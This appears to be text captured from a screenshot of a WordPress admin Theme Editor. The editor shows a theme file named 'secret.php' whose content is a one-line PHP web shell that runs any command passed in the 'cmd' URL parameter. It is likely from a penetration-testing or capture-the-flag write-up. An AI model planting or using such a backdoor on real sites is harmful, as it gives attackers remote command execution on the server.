 Focus 4 0 New Howdy, victor
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2 system($_GET["cmd"]);
3 ?>
Theme Files
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Documentation: Function Name... Look Up
Update File
Thank you for creating with WordPress.
Get Version 6.7